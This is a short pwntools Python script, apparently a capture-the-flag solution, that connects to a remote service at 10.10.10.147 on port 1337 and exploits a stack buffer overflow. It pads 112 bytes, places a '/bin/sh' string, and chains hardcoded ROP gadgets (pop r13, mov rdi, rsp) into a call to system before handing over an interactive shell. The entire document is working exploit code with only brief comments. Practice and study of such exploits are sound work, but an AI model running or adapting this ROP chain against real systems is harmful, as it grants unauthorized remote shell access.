 from pwn import *# initial configuration
p = remote("10.10.10.147", 1337)
context(os="linux", arch="amd64")# parameters

junk = ("A" * 112).encode() # offset - 8
cmd = "/bin/sh\x00".encode() # argument that will be passed to RPB
pop_r13 = p64(0x401206) # pop r13
random = p64(0x000000) # random value that will be put into r14 and r15
mov_rsp_to_rdi = p64(0x401152) # mv rdi, rsp
system = p64(0x401040)# buffer
buf = junk + cmd #get to the RBP and pass the /bin/sh string
buf += pop_r13 # pop r13
buf += system # set r13 to system call
buf += random + random # pop r14, pop r15
buf += mov_rsp_to_rdi
p.recvline()
p.sendline(buf)
p.interactive()